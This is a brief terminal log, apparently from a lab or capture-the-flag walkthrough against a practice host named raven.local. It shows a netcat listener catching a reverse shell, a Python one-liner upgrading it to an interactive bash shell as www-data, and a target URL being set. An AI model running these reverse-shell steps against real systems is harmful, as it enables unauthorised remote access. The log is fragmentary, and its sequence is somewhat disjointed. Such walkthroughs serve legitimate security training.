 root@Kali:~#
root@Kali:~# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.115] 38286
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@target2:/var/www/html$
[!] Exploit Failed
root@Kali:~# TARGET=http://raven.local/contact.php